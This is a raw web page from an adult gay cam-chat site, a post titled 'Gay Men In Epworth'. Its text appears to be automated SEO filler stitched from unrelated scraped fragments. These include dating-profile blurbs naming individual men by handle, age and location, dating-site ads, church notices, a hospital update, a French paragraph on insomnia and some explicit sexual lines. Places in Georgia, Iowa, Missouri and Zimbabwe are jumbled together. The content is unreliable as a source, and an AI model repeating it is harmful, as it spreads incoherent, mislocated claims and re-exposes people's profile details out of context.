center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1721 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1721" class="post-1721 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Men In Epworth</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-06-24T16:05:08+00:00" itemprop="dateModified">June 24, 2022</time><time class="entry-date published" datetime="2019-05-15T00:02:42+00:00" itemprop="datePublished">May 15, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>@epworth_mark is a 31 year old Bisexual Male from Epworth, Harare, Zimbabwe. He is looking for Friendship, Relationship and Casual. Friendship Relationship Casual. Requirements. Interested in. Men, Women.</p>
<p>Use Menkarta to look for the most appropriate Gay Cruising in Epworth (Georgia) even though you keep in Epworth. Our wide Gay Spots catalog is getting bigger just about on a daily basis thanks to consumers like you.</p>
<p><a href="https://gaycamchat.org/gay-men-in-glenn/">Gay Men In Glenn</a> Feb 25, 2019. Glenn Close holds onto her title as the living actor, male or female, with the most Oscar nominations without a win. Her score is now 0 for 7. Gay Men In Stone Mountain Explore our events calendar for information on major gay cities in All America and the rest of the world.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-man-captured-in-dungeon/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Man Captured In Dungeon</span></div></a></div><p>The men's group serves as a place for gay and bisexual men to network and share experiences that are important. Group members offer suport for one another, which helps promote a healthier environment for all gay men. The group meets every other week at 7pm at Epworth United Methodist Church, 19285 Holland Glade Road.</p>
<p>&copy; 2019 Epworth United Methodist Church. All Rights Reserved. | View in Google Maps. Sunday Worship Times. Blended 8:30 a.m. Traditional 9:45 a.m. Contemporary 11:00 a.m.</p>
<p>Society of Epworth's Elite Donors (SEEDs). Help us harvest hope by supporting Epworth's high-quality, therapeutic services that touch the lives of Epworth's Mission: To help children, youth, and families move toward self-sufficiency by focusing on health, housing, education, and employment.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-man-little-feet/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Man Little Feet</span></div></a></div><p>Browse Profiles &amp; Photos of Gay Single Men in Dubuque, IA! Join Match.com, the leader in online dating with more dates, more relationships and more.</p>
<p>Cornerstone Men's Shelter. Epworth United Methodist Church abhors and laments the continued discriminatory policies of our global denomination and the continuing harm done to lesbian, gay, bisexual, transgender, queer</p>
<p>Use Menkarta to look for the most appropriate Gay Cruising in Epworth (Georgia) even though you keep in Epworth. Our wide Gay Spots catalog is getting bigger just about on a daily basis thanks to consumers like you.</p>
<p>EPWORTH'S YOUTH DROP-IN CENTER/Street Outreach.</p>
<p> The nation's oldest and largest legal organization working for the civil rights of lesbians, gay men,</p>
<p><img src="https://i.ytimg.com/vi/V1gJ4kfvm-o/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBPAGF7Q8Tyc4GjsE91CNRVm3h7uA" alt="Diary of A Bipolar Gay Man-Sinking Depression " class="alignleft">Someone You can Love is Nearby. Browse Profiles &amp; Photos of Latino Single Men in Epworth, IA! Join Match.com, the leader in online dating with more dates, more relationships and more marriages than any other dating site.</p>
<p>Epworth Freemasons &ndash; investing in excellence. A $59 million redevelopment has commenced at Epworth Freemasons on Clarendon Street to upgrade the ageing infrastructure of the building, expand the theatre suite and refurbish the Day of Surgery Admission, Day Recovery and Central Sterile.</p>
<p>&#1055;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; &#1090;&#1074;&#1080;&#1090;&#1099; &#1086;&#1090; Gay Men Of The Day (@gaymenoftheday). Just some pics that make my dick wet. 18+ NSFW.</p>
<p>Provides information and resources for LGBTQ people and issues from a national perspective. 212-549-.</p>
<p> The Center's many programs include therapy groups for gay men and others who have experienced loss. 651-641-.</p>
<p>. Epworth UMC.</p>
<p>Top 50 Gay Male Musicians by.</p>
<p> Produced by Paul Epworth (Florence + the Machine, Cee-Lo Green,</p>
<p> and gay men heralded them for their visibility and the courage they gave others to be openly.</p>
<p>@Epworth-Tina-tee is a 22 year old Gay Male from Epworth, Harare, Zimbabwe. He is looking for Friendship and Relationship. He is looking for Friendship and Relationship. Send icebreaker</p>
<p>@Craig-Epworth is a 21 year old Gay Male from Epworth, Harare, Zimbabwe. He is looking for Friendship, Relationship and Chat. He is looking for Friendship, Relationship and Chat. Send icebreaker</p>
<p>Want to meet single gay men in Epworth, St Ann? Mingle2's gay Epworth personals are the free and easy way to find other Epworth gay singles looking for dates, boyfriends, sex, or friends. Browse thousands of Epworth gay personal ads &ndash; all completely free.</p>
<p>Aug 30, 2009.</p>
<p> David Weekley told the congregation of Epworth United Methodist.</p>
<p> working on behalf of gay, lesbian, bisexual and transgender people.</p>
<p>Mar 10, 2019.</p>
<p>.</p>
<p> Massachusetts trumpeted their support of the lesbian, gay, bisexual,</p>
<p> Herb Taylor, pastor of Harvard-Epworth United Methodist Church, in a.</p>
<p><a href="https://gaycamchat.org/gay-men-in-stone-mountain/">Gay Men In Stone Mountain</a> Explore our events calendar for information on major gay cities in All America and the rest of the world. Plan your vacation to include annual parties, film festivals, pride celebrations, expos, cultural or sporting events and more. By clicking on the count me in button, you will be added to the list of the participants.</p>
<p>Epworth's best 100% FREE dating site. Meeting nice single men in Epworth can seem hopeless at times &mdash; but it doesn't have to be! Mingle2's Epworth personals are full of single guys in Epworth looking for girlfriends and dates.</p>
<p>There is a Gay Cruising in Epworth (Missouri) in almost each area, just look through the items listed below on Menkarta to discover a single near you. Gay cruising doesn't generally function, but when it does it can be one of the right things to ever occur to you.</p>
<p>Apr 18, 2015.</p>
<p> The conference at Epworth United Methodist Church on Saturday was.</p>
<p> 80 people gathered to discuss how to fully welcome the lesbian, gay,</p>
<p>Find Gay Therapists, Psychologists and Gay Counseling in Epworth, Dubuque.</p>
<p> I enjoy building trusting relationships with the people I serve, and I provide my.</p>
<p>Someone You can Love is Nearby. Browse Profiles &amp; Photos of Gay Single Men in Epworth, GA! Join Match.com, the leader in online dating with more dates, more relationships and more marriages than any other dating site.</p>
<p>Jun 3, 2013.</p>
<p> Research concerning gay and bisexual men diagnosed with prostate cancer is sparse. An online focus group was conducted over a 4&#8208;week.</p>
<p>Gay Allied Therapists in Epworth, IA. Cities. Cascade &middot; Dubuque &middot; Dyersville.</p>
<p>. All people deserve a healthy and balanced life." Email. (563) 284-7559 x2.</p>
<p>[embedyt]//www.youtube.com/embed/V1gJ4kfvm-o[/embedyt]</p>
<p>Mise en garde m&eacute;dicale modifier &ndash; modifier le code &ndash; voir wikidata L&rsquo; insomnie d&eacute;finit le plus souvent des probl&egrave;mes de sommeil chez un individu . Ce terme est cr&eacute;&eacute; au XVI e si&egrave;cle sur la base du latin insomnia (du latin somniculus , &laquo; &eacute;tat de celui qui dort &raquo;) et signifie stricto sensu la privation de sommeil . Dans l&rsquo;acception commune et courante, l&rsquo;insomnie est la diminution de la.</p>
<p>Someone You can Love is Nearby. Browse Profiles &amp; Photos of Interracial Single Men in Epworth, IA! Join Match.com, the leader in online dating with more dates, more relationships and more marriages than any other dating site.<br>Epworth's best 100% FREE dating site. Meeting nice single men in Epworth can seem hopeless at times &mdash; but it doesn't have to be! Mingle2's Epworth personals are full of single guys in Epworth looking for girlfriends and dates.<br>May 16, 2018.</p>
<p>.</p>
<p> affection for him by honoring him at a memorial service at Epworth Church.</p>
<p> They plan to continue Man Dance on Saturdays and Gear it UP on.</p>
<p> And the gay -owned Beach Essentials, which has the best selection of men's.</p>
<p>Array<br>For Adults. Missions. Cornerstone Men's Shelter. Epworth United Methodist Church abhors and laments the continued discriminatory policies of our global denomination and the continuing harm done to lesbian, gay, bisexual, transgender, queer<br>Epworth Welcomes Everyone. Epworth United Methodist Church declares itself a Reconciling Congregation, seeking to welcome all persons regardless of age, race, ethnicities, disabilities, gender or sexual orientation, into the discipleship of Christian living and proclaim our commitment to seek the.</p>
<p>New Here? Connect with Epworth. Epworth. United Methodist Church. Toggle navigation.<br>ACCOUNT Join for FREE Log in Gay. Search. Arad Winwin and Aspen &ndash; Body Suits &ndash; Drill My Hole &ndash; Trailer preview &ndash; Men.com. 73 secMEN &ndash; 87.4k Views<br>Gay and/or lesbian accurately describe those who are attracted to people of the same sex. Homophobia &ndash; Fear of lesbians and gay men. Prejudice is usually a.</p>
<p>Two Young Gay Men Fucking and Sucking.<br>Are you Looking for Epworth Gay Men In Zimbabwe? Browse the newest members below to see your perfect match. Start flirting and arrange to go out tonight.<br>The treatment of gay people in World Cup host Qatar has been described as "absolutely unacceptable" by German football.</p>
<p>During the colonial era, however, homosexual behaviours among African men.</p>
<p> interviewed by author, translated by Tina Machida, Epworth, 19 June 1997.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-men-in-glenn/" rel="prev">Gay Men In Glenn</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-men-in-rabun-gap/" rel="next">Gay Men In Rabun Gap</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
